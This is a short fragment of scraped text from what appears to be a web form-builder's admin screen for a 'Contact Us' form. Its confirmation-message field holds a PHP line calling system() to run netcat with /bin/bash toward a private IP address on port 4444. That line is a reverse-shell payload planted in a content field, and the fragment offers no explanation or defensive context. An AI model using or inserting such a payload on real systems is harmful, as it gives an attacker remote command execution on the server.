 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>hahaha</p>
<?php system('nc -e /bin/bash 192.168.245.128 4444')?>
Switch to rich text editor